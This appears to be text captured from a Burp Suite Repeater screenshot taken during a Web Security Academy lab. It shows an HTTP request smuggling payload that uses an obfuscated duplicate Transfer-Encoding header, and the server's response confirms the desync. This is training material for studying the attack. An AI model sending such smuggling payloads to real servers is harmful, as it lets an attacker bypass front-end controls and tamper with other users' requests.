 Send
Cancel
<
>
Target: https://0af3006203ee05b48126394300cc0003.web
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0af3006203ee05b48126394300cc0003.web-security-academy.net
3 Content-Length: 12
4 Transfer-Encoding: x
5 Transfer-Encoding: chunked
6
7 0
8
9 carsaid
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 33
6
7 "Unrecognized method CARSAIDPOST"